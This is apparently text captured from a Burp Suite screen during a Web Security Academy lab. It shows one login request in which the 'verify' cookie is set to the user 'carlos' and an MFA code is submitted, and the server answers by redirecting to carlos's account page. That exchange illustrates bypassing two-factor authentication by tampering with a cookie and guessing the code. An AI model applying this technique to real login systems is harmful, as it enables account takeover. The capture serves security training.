 Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0a8c002f04828306809de9e8003d0007.web-security-academy.net
3 Cookie: verify=carlos; session=ww4yqY8Vebmi8RUvkzBRJ3T2hRcwG22j
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a8c002f04828306809de9e8003d0007.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a8c002f04828306809de9e8003d0007.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 mfa-code=1820
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=ZNGOSnGB2OSf93gL6iW4xdWlTnSET8G3; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 25
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
188 bytes | 336 millis
Event log (1)
All issues (16)
Memory: 280.4MB